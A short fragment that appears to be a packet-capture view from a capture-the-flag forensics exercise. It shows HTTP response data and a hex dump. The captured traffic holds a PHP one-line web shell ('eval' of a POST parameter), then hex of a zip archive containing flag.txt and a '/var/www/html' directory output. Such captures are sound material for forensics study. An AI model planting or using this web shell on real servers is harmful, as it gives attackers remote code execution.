 Hypertext Transfer Protocol
Line-based text data: text/html
[truncated]897f94d0<?php eval($_POST['xian']);?>504B0304140008000800B16A98530000000000000000000E201000008002000666C61672E74787455540D0007DF58C561B564C561B364C56175780B000104F5010…
/var/www/html\n
[E]\n
8b80ff25b7
0000 38 39 37 66 39 34 64 30 3c 3f 70 68 70 20 65 76 897f94d0 <?php ev
0010 61 6c 28 24 5f 50 4f 53 54 5b 27 78 69 61 6e 27 al($_POS T['xian'
0020 5d 29 3b 3f 3e 35 30 34 42 30 33 30 34 31 34 30 ]);?>504 B0304140
0030 30 30 38 30 30 30 38 30 30 42 31 36 41 39 38 35 00800080 0B16A985
0040 33 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30 30000000 00000000
0050 30 45 32 30 31 30 30 30 30 30 38 30 30 32 30 30 0E201000 00800200
0060 30 36 36 36 43 36 31 36 37 32 45 37 34 37 38 37 0666C616 72E74787